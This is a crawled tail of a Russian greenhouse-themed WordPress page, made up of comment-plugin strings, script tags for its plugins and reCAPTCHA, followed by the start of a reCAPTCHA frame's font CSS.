\u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"1f451af807","post_id":"15471"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765293370 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=35f14t41w4hh
body_size: 46765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, 